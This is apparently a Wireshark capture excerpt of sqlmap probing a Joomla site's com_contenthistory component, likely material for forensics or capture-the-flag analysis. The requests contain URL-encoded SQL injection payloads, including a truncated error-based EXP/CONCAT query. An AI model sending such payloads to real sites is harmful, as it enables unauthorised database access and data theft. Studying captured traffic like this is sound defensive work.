 http 表达式…
No. Time Source Destination Protocol Length Info
64230 356.837587 202.1.1.2 192.168.1.8 HTTP 514 GET /index.php?option=com_contenthistory%20A…
64247 357.101541 192.168.1.8 202.1.1.2 HTTP 328 HTTP/1.1 404 Not Found (text/html)
64258 357.116678 202.1.1.2 192.168.1.8 HTTP 515 GET /index.php?option=com_contenthistory%20A…
64278 357.351300 192.168.1.8 202.1.1.2 HTTP 324 HTTP/1.1 404 Not Found (text/html)
64288 357.363877 202.1.1.2 192.168.1.8 HTTP 542 GET /index.php?option=com_contenthistory%27%…
64311 357.962855 192.168.1.8 202.1.1.2 HTTP 385 HTTP/1.1 404 Not Found (text/html)
64322 357.974388 202.1.1.2 192.168.1.8 HTTP 542 GET /index.php?option=com_contenthistory%22%…
64351 358.774044 192.168.1.8 202.1.1.2 HTTP 395 HTTP/1.1 404 Not Found (text/html)
64364 358.785229 202.1.1.2 192.168.1.8 HTTP 539 GET /index.php?option=com_contenthistory%29%…
64387 359.085529 192.168.1.8 202.1.1.2 HTTP 383 HTTP/1.1 404 Not Found (text/html)
64398 359.097105 202.1.1.2 192.168.1.8 HTTP 539 GET /index.php?option=com_contenthistory%27%…
64415 359.153208 192.168.1.8 202.1.1.2 HTTP 383 HTTP/1.1 404 Not Found (text/html)
64426 359.166538 202.1.1.2 192.168.1.8 HTTP 539 GET /index.php?option=com_contenthistory%22%…
64443 359.243653 192.168.1.8 202.1.1.2 HTTP 393 HTTP/1.1 404 Not Found (text/html)
Hypertext Transfer Protocol
[truncated]GET /index.php?option=com_contenthistory%27%29%20OR%20EXP%28%7E%28SELECT%20%2A%20FROM%20%28SELECT%20CONCAT%280x71626a6b71%
Accept-Encoding: gzip,deflate\r\n
Host: 202.1.1.1:8000\r\n
Accept: */*\r\n
User-Agent: sqlmap/1.1.3.2#dev (http://sqlmap.org)\r\n
Connection: close\r\n
Cache-Control: no-cache\r\n
\r\n
[Full request URI [truncated]: http://202.1.1.1:8000/index.php?option=com_contenthistory%27%29%20OR%20EXP%28%7E%28SELECT%20%2A%20FROM%